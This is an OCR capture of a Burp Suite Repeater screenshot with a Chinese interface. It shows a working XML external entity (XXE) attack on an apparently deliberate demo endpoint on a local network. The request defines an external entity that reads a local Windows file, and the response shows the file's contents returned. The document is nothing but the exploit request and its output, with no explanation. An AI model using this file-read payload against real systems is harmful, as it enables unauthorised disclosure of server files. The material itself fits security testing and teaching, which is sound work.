 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: htt
请求
美化 Raw Hex \n ≡
1 POST http://192.168.1.3:8886/domdemo/vul HTTP/1.1
2 Host: 192.168.1.3:8886
3 Content-Type: text/xml
4 Content-Length: 110
5
6 <?xml version="1.0"?>
7 <!DOCTYPE root [
8 <!ENTITY file SYSTEM "file:///C:/mylog.log">
9 ]>
10 <root>
&file;
</root>
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 192
4 Content-Type: text/plain;charset=UTF-8
5 Date: Tue, 01 Apr 2025 12:59:12 GMT
6
7 #text: [InstallShield Silent]
8 Version=v7.00
9 File=Log File
10 [ResponseResult]
11 ResultCode=0
12 [Application]
13 Name=Realtek Ethernet Controller Driver
14 Version=11.3.1022.2021
15 Company=Realtek
16 Lang=0804
17
18